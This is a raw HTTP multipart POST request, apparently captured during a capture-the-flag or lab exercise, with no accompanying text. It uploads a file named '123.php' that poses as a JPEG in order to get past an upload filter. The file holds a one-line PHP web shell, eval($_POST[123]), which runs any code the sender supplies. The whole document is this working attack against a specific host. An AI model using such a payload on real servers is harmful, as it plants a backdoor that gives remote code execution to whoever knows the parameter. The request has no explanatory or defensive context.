 POST /index.php HTTP/1.1
Host: 124.126.19.106:30415
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24911068512154301913913701807
Content-Length: 244
Origin: http://124.126.19.106:30415
Connection: close
Referer: http://124.126.19.106:30415/
Upgrade-Insecure-Requests: 1
-----------------------------24911068512154301913913701807
Content-Disposition: form-data; name="upfile"; filename="123.php"
Content-Type: image/jpeg
<?phpeval($_POST[123]);?>
-----------------------------24911068512154301913913701807--